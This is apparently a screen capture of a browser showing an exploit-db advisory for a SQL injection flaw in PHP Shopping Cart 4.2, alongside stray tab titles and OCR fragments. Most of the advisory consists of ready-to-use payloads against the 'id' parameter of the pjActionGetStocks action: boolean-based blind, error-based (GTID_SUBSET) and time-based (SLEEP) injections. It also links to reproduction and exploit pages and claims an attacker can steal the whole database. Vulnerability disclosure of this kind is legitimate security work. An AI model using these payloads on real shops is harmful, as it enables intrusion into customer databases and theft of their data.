 GitHub - urbanadventurer/urlcr
Engagements - Bugcrowd
Bug Bounty: Rapyd - Bugcrowd
cybertroops - Google Search
site: microsoft.com filetype: pdf
PHP Shopping Cart 4.2 - Mu
exploit-db.com/exploits/51754
4
1
## Software:https://www.phpjabbers.com/php-shopping-cart-script/#sectionPricing
## Reference: https://portswigger.net/web-security/sql-injection
## Description:
The `id` parameter appears to be vulnerable to SQL injection attacks.
A single quote was submitted in the id parameter, and a database error
message was returned. Two single quotes were then submitted and the
error message disappeared. The attacker easily can steal all
information from the database of this web application!
WARNING! All of you: Be careful what you buy! This will be your responsibility!
[+]Payload:
mysql
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: controller=pjFront&action=pjActionGetStocks&id=1') OR NOT
3795=3795-- sRcp&session_id=
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or
GROUP BY clause (GTID_SUBSET)
Payload: controller=pjFront&action=pjActionGetStocks&id=1') AND
GTID_SUBSET(CONCAT(0x71717a6b71,(SELECT
(ELT(3820=3820,1))),0x7178627871),3820)-- kQZA&session_id=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: controller=pjFront&action=pjActionGetStocks&id=1') AND
(SELECT 2625 FROM (SELECT(SLEEP(5)))nVyA)-- FGLs&session_id=
## Reproduce:
https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/phpjabbers/2023/PHP-Shopping-Cart-4.2
## Proof and Exploit:
https://www.nu11secur1ty.com/2023/09/php-shopping-cart-42-multiple-sqli.html
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
nu11secur1ty <http://nu11secur1ty.com/>
Tags:
Advisory/Source: Link
29.0%
21:58
3
Mar
2024